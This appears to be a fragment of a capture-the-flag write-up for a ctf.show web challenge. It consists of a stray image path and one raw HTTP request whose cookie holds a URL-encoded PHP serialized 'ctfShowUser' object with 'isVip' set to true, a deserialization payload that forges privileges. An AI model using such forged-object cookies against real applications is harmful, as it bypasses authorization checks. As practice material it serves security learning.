 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: ad286a22-d99c-4226-9d96-a70dbae206a4.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
cookie:
user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B
%7D
Connection: close